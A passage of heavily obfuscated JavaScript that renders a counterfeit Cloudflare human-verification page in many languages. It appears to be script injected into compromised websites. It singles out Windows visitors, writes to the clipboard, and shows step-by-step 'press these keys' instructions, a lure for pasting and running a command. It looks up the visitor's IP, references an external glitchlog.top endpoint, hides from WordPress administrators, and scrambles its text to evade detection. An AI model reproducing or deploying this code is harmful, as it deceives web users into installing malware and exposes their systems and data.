39b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.257